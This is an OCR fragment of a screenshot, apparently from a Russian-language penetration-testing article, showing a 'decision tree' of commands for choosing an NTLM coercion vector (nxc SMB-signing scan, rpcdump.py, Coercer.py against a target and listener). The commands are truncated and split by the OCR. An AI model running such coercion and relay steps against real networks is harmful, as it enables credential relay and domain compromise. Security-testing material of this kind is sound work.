
внешнему IP. Конкретные технические детали
публично не подтверждены - до появления PoC и
независимой верификации вектор можно
рассматривать как гипотетический.
Decision tree: выбор вектора coercion на пентесте​
Bash:
# 1. Relay targets: хосты без SMB signing
nxc smb 
10.0
# 2. AD CS с web enrollment
# 3. WebClient на целях
# 4. Spooler
# 5. DFS
rpcdump.py @target 
|
grep
# 6. Если всё заблокировано - полный перебор
python3 Coercer.py -u user -p pass -t target -l lis